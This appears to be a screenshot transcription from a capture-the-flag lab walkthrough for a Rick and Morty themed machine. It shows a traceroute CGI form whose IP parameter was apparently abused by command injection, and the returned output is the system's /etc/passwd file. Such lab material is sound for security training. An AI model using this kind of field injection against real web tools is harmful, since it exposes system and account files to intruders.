 192.168.1.41/cgi-bin/tracertool.cgi?ip=192.168.1.33%
Offensive Security MSFU Exploit-DB GHDB
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 192.168.1.33 (192.168.1.33), 30 hops max, 60 byte packets
1 192.168.1.33 (192.168.1.33) 0.357 ms 0.233 ms 0.261 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin